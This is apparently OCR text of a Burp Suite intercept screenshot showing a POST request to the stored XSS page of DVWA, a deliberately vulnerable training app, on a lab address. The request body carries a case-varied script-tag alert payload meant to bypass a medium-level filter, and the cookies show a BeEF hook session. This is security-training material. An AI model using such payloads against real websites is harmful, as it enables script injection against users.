 Request to http://192.168.127.200:80
Forward Drop Intercept is on Action Open browser Comm
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.127.200
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.127.200
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36 Edg/114.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://192.168.127.200/DVWA/vulnerabilities/xss_s/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: BEEFSESSION=
450c88fb2630ddc0db9351572ec870eb3761130b8a3c779654a26b5a972ac8ae857391a59b9f8547357c258299463a026123eede2130e66bd780c
be13914c66249cbd90550f11d29aae9fc6ccb07a107; BEEFHOOK=
H91NGRqfaPo4RqieKgH9nmYjgeRyKzVQRydOmNmbAYhhJvIQn4HUbyPTFrEtD87po1XaIQo34ZGSWdRx; PHPSESSID=
jvu94rtqrmcsetc6g62fnkpk10; security=medium
14 Connection: close
15
16 txtName=<Script>alert(1)</script>&mtxMessage=DonkeyQian&btnSign=Sign+Guestbook